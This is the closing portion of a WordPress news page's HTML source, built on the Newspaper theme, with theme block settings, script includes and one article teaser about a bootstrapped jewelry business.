block_tdi_86_9e5.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","limit":"1","modules_category":"","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"preload","sort":"","category_id":"20","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOCJ9","f_title_font_line_height":"1.4","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIyMHB4IDVweCAwIDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMCAwIDEwcHgiLCJwaG9uZSI6IjIwcHggMCAwIDAifQ==","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"","image_height":"120","all_modules_space":"eyJwaG9uZSI6IjQwIn0=","art_excerpt":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIDAgMjBweCAwIiwicGhvbmUiOiIwIn0=","btn_bg":"rgba(255,255,255,0)","btn_txt":"#222222","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_ex_font_weight":"","f_meta_font_transform":"uppercase","f_meta_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"","btn_bg_hover":"rgba(255,255,255,0)","btn_txt_hover":"#222222","btn_margin":"0","f_ex_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","f_ex_font_line_height":"1.4","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"479","f_title_font_transform":"","f_ex_font_family":"947","title_txt":"#000000","title_txt_hover":"#2d80ed","ex_txt":"#000000","f_cat_font_family":"","modules_gap":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","art_title":"0","offset":"1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","hide_audio":"","meta_space":"","btn_title":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_86_9e5","tdc_css_class":"tdi_86_9e5","tdc_css_class_style":"tdi_86_9e5_rand_style"}';
block_tdi_86_9e5.td_column_number = "1";
block_tdi_86_9e5.block_type = "td_flex_block_1";
block_tdi_86_9e5.post_count = "1";
block_tdi_86_9e5.found_posts = "130";
block_tdi_86_9e5.header_color = "";
block_tdi_86_9e5.ajax_pagination_infinite_stop = "";
block_tdi_86_9e5.max_num_pages = "129";
tdBlocksArray.push(block_tdi_86_9e5);
</script><div class="td-block-title-wrap"></div><div id=tdi_86_9e5 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.altafocus.com/a-founder-who-bootstrapped-her-jewelry-business-with-just-1000-now-sees-7-figure-revenue-because-she-knew-something-about-her-customers-nobody-else-did/" rel="bookmark" class="td-image-wrap " title="A Founder Who Bootstrapped Her Jewelry Business with Just $1,000 Now Sees 7-Figure Revenue Because She Knew Something About Her Customers Nobody Else Did" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.altafocus.com/wp-content/uploads/2023/03/a-founder-who-bootstrapped-her-jewelry-business-with-just-1000-now-sees-7-figure-revenue-because-she-knew-something-about-her-customers-nobody-else-did-696x464.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.altafocus.com/a-founder-who-bootstrapped-her-jewelry-business-with-just-1000-now-sees-7-figure-revenue-because-she-knew-something-about-her-customers-nobody-else-did/" rel="bookmark" title="A Founder Who Bootstrapped Her Jewelry Business with Just $1,000 Now Sees 7-Figure Revenue Because She Knew Something About Her Customers Nobody Else Did">A Founder Who Bootstrapped Her Jewelry Business with Just $1,000 Now Sees 7-Figure Revenue Because She Knew Something About Her Customers Nobody Else Did</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.altafocus.com/category/innovation/" class="td-post-category">Innovation</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.altafocus.com/author/cont2/">Sofia Frost</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-28T05:53:00+00:00" >March 28, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://www.altafocus.com/a-founder-who-bootstrapped-her-jewelry-business-with-just-1000-now-sees-7-figure-revenue-because-she-knew-something-about-her-customers-nobody-else-did/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A few months ago, Meg Strachan, founder and CEO...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.altafocus.com/a-founder-who-bootstrapped-her-jewelry-business-with-just-1000-now-sees-7-figure-revenue-because-she-knew-something-about-her-customers-nobody-else-did/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.6.1 (rara)
        Deploy mode: deploy
        
        uid: 696ebc69eea83
    -->

    <script type='text/javascript' src='https://www.altafocus.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://www.altafocus.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a336a33b491e4d82f056f6bf77847b68' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.altafocus.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.altafocus.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.altafocus.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a336a33b491e4d82f056f6bf77847b68' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://www.altafocus.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.altafocus.com/wp-content/uploads/2022/10/these-y2k-rave-photos-capture-the-black-british-style-joy-of-the-2000s-scaled.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_37_595';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_37_595');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_42_9c9';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"hidden","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"0","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"1.8","icon_size":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMTgiLCJsYW5kc2NhcGUiOiIyMiJ9","all_underline_color":"","tdicon":"td-icon-magnifier-medium-long","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","toggle_horiz_align":"content-horiz-right","icon_color":"#000000","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI3cHgifQ==","hide_image":"yes","results_limit":"5","modules_gap":"0","form_width":"eyJhbGwiOiIzOTAiLCJsYW5kc2NhcGUiOiIzNzAiLCJwb3J0cmFpdCI6IjM0MCJ9","form_offset_left":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjAiLCJwb3J0cmFpdCI6IjAifQ==","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCJ9","input_border":"0","input_bg":"#eff5ff","placeholder_color":"#5e6a87","btn_bg":"[base64]","btn_bg_h":"#000000","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"521","f_results_msg_font_size":"11","f_results_msg_font_spacing":"1","f_results_msg_font_transform":"uppercase","results_msg_color":"#2d80ed","results_msg_color_h":"#000000","f_title_font_family":"479","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1.5","mc1_tl":"16","form_shadow_shadow_size":"30","form_shadow_shadow_offset_vertical":"4","form_shadow_shadow_color":"rgba(94,106,135,0.2)","input_padding":"5px 10px","f_input_font_family":"947","f_input_font_size":"16","f_input_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_size":"16","f_placeholder_font_line_height":"28px","f_placeholder_font_family":"947","f_btn_font_weight":"400","f_btn_font_transform":"uppercase","f_btn_font_size":"12","f_btn_font_spacing":"1","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"#2d80ed","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","inline":"","float_block":"","form_offset":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_el":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_42_9c9","tdc_css_class":"tdi_42_9c9","tdc_css_class_style":"tdi_42_9c9_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_42_9c9');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '5';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_53_390';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_53_390');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_58_eb9';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"hidden","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"0","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"1.8","icon_size":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMTgiLCJsYW5kc2NhcGUiOiIyMiJ9","all_underline_color":"","tdicon":"td-icon-magnifier-medium-long","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","toggle_horiz_align":"content-horiz-right","icon_color":"#000000","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI3cHgifQ==","hide_image":"yes","results_limit":"5","modules_gap":"0","form_width":"eyJhbGwiOiIzOTAiLCJsYW5kc2NhcGUiOiIzNzAiLCJwb3J0cmFpdCI6IjM0MCJ9","form_offset_left":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjAiLCJwb3J0cmFpdCI6IjAifQ==","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCJ9","input_border":"0","input_bg":"#eff5ff","placeholder_color":"#5e6a87","btn_bg":"[base64]","btn_bg_h":"#000000","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"521","f_results_msg_font_size":"11","f_results_msg_font_spacing":"1","f_results_msg_font_transform":"uppercase","results_msg_color":"#2d80ed","results_msg_color_h":"#000000","f_title_font_family":"479","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1.5","mc1_tl":"16","form_shadow_shadow_size":"30","form_shadow_shadow_offset_vertical":"4","form_shadow_shadow_color":"rgba(94,106,135,0.2)","input_padding":"5px 10px","f_input_font_family":"947","f_input_font_size":"16","f_input_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_size":"16","f_placeholder_font_line_height":"28px","f_placeholder_font_family":"947","f_btn_font_weight":"400","f_btn_font_transform":"uppercase","f_btn_font_size":"12","f_btn_font_spacing":"1","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"#2d80ed","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","inline":"","float_block":"","form_offset":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_el":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_58_eb9","tdc_css_class":"tdi_58_eb9","tdc_css_class_style":"tdi_58_eb9_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_58_eb9');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '5';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>